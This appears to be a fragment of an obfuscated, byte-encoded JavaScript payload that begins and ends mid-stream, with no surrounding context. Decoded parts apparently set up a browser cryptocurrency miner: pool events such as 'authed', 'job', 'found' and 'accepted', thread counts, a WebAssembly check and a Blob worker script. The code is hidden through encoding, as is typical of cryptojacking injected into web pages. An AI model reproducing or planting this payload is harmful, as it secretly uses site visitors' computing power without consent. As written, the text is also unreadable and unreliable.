x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x1